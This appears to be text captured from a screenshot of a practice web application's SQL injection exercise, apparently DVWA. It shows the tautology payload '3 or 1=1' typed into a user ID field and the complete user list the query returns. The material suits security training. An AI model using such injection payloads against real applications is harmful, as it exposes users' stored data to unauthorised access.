 Vulnerability: SQL Injection
User ID:
3 or 1=1
Submit
ID: 3 or 1=1
First name: admin
Surname: admin
ID: 3 or 1=1
First name: Gordon
Surname: Brown
ID: 3 or 1=1
First name: Hack
Surname: Me
ID: 3 or 1=1
First name: Pablo
Surname: Picasso
ID: 3 or 1=1
First name: Bob
Surname: Smith
ID: 3 or 1=1
First name: user
Surname: user